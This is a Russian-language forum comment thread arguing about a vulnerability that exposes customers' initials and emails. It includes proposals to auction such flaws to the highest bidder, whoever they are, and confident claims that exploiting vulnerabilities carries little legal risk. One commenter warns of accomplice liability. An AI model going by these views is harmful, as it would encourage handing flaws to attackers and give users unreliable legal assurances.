2. Ну, если Вы думаете, что получение доступа к проекту — это не опасно, то я скажу, что клиенты указывают свои инициалы и email адреса в настройках, думаю, им будет неприятно узнать о том, что кто-то завладел их персональными данными.

foxin

Пора создавать аукцион уязвимостей. Описание уходит тому, кто предложит бОльшую цену. Если компании наплевать — окей, значит уязвимость уйдет «кому надо», а как он этим распорядится — это уже проблемы компании.

sl_bug

Думаю тут уголовный кодекс будет против немного.

coder11111

лол, значит прихожу я к доктору и вижу что он делает операцию грязной отверткой. Ну я типа говорю, что же вы делаете, а мне такие как ты, йоййоойй, статья, ты нарушил статью!!! Он делает свою работу а ты вредитель. Хотя я просто сообщил о право нарушении с стороны доктора.

Если честно, то в принципе в России и Украине нету адекватных законов насчет этого. Чтобы их нарушить вы должны сами признать вину xD А в данном случаи виноват разработчик. Он дает возможность получить данные третьим лицам. Автор не виноват так как он использует тупой дырявый функционал который ему предоставили.

sl_bug

Если вы передадите информацию о дыре человеку, который нанесёт вред компании и это докажут в суде, то вы вполне сойдете за соучастника.

coder11111

Например, если бы я сейчас проживал на территории США, нашел уязвимость, использовал ее, осознавая что это уязвимость, а не фича и при этом что то ЗАРАБОТАЛ. То иногда могут быть небольшие последствия, но это когда вы очень тупой и сами это признаете на суде. Но в любом случаи в разработчиков шлака были бы намного хуже проблемы. Так как они допустили ошибку и они в полном ответе за нее. А если их якобы кто то «хакнул» это уже вторая проблема, которая бы не появилась, если бы они не говнокодили. Не люблю тупых говнокодеров.